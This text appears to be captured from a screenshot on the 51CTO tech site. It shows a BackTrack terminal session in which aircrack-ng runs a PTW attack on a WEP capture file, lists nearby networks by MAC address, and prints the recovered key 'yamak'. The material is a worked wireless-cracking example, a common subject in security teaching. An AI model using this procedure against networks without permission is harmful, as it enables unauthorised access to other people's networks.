 Shell - Konsole <3>
bt ~ # aircrack-ng test-01.ivs
Opening test-01.ivs
Read 185217 packets.
# BSSID ESSID Encryption
1 00:17:9A:68:F6:7B dlink WEP (185071 IVs)
2 00:21:27:51:D4:C8 TP-LINK_51D4C8 Unknown
3 00:21:27:3D:B8:46 WEP (141 IVs)
4 00:21:27:8E:E3:46 WEP (3 IVs)
Index number of target network ? 1
Opening test-01.ivs
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 187926 ivs.
KEY FOUND! [ 79:61:6D:61:6B ] (ASCII: yamak )
Decrypted correctly: 100%
bt ~ #
51CTO.com
技术成就梦想